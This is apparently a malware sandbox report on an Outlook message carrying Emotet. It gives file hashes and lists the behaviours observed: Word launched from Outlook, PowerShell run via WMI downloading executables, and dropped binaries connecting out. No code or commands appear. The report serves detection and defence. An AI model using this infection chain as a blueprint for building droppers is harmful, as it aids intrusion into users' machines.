
| File name: | doc.msg |
| Full analysis: | https://app.any.run/tasks/ac6cbeb3-d85b-418d-a8a2-27aff73a3715 |



| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 13:51:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 1481CA029F7519C850B22ED45836D222 |
| SHA1: | 01C23CA436F5D5449BDC14461262AA15190B7362 |
| SHA256: | 8BF783C92459E498873720D91F1841F59C8E2B2A56C917A339670DDE356301F4 |
| SSDEEP: | 6144:okRr2Ul9tJgprc2k40tGiL3HJktyD7bMptXi3:okRr2Ul9tJgprcpQitkY7bwo3 |
MALICIOUS


Drops known malicious document
- OUTLOOK.EXE (PID: 2524)
- WINWORD.EXE (PID: 2064)
Application was dropped or rewritten from another process
- 644.exe (PID: 2120)
- 644.exe (PID: 2392)
- serialfunc.exe (PID: 1704)
- serialfunc.exe (PID: 1948)
Downloads executable files from the Internet
- powershell.exe (PID: 1296)
Emotet process was detected
- 644.exe (PID: 2392)
SUSPICIOUS



Creates files in the user directory

- OUTLOOK.EXE (PID: 2524)
- powershell.exe (PID: 1296)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2524)

Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2524)
- WINWORD.EXE (PID: 2064)
Application launched itself
- WINWORD.EXE (PID: 2064)
- serialfunc.exe (PID: 1704)
Starts itself from another location
- 644.exe (PID: 2392)
Executable content was dropped or overwritten
- powershell.exe (PID: 1296)
- 644.exe (PID: 2392)
Executed via WMI
- powershell.exe (PID: 1296)
PowerShell script executed
- powershell.exe (PID: 1296)
Connects to server without host name
- serialfunc.exe (PID: 1948)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2524)
- WINWORD.EXE (PID: 2236)
- WINWORD.EXE (PID: 2064)
Creates files in the user directory
- WINWORD.EXE (PID: 2064)
